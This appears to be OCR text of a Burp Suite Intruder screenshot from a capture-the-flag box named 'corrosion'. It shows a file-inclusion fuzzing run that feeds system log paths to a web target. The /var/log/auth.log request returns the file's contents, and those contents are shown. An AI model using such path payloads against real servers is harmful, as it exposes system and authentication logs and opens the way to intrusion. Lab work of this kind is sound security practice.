 Attack Save Columns 3. Intruder attack of 192.168.91.188 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
166 /var/log/apache2/access.log 200 166
167 /var/log/apache2/error_log 200 166
168 /var/log/apache2/error.log 200 166
169 /var/log/apache/access_log 200 166
170 /var/log/apache/access.log 200 166
171 /var/log/apache/error_log 200 166
172 /var/log/apache/error.log 200 166
173 /var/log/apache-ssl/access.log 200 166
174 /var/log/apache-ssl/error.log 200 166
175 /var/log/auth.log 200 46209
176 /var/log/boot 200 166
177 /var/htmp 200 166
178 /var/log/chttp.log 200 166
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Feb 2022 05:38:30 GMT
3 Server: Apache/2.4.46 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 46016
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Feb 14 12:37:29 corrosion gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for use
10 Feb 14 12:37:29 corrosion systemd-logind[786]: New session c1 of user gdm.
11 Feb 14 12:37:29 corrosion systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
12 Feb 14 12:37:33 corrosion polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus
13 Feb 14 12:37:44 corrosion gdm-password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No such file or
14 Feb 14 12:37:54 corrosion systemd-logind[786]: Watching system buttons on /dev/input/event0 (Power Button)
15 Feb 14 12:37:54 corrosion systemd-logind[786]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 ke
16 Feb 14 12:37:54 corrosion dbus-daemon[738]: [system] Failed to activate service 'org.bluez': timed out (service_sta
Search... 0 matches
Finished